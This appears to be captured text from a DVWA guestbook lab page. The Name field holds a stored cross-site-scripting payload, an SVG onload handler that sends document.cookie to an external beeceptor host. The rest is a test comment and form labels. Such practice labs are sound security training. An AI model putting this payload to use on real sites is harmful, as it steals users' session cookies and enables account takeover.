 Name * <svg onload="fetch('https://dvwaxssrefl.free.beeceptor.com?cookie=' + document.cookie);">
Message * Message
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name:
Message: Message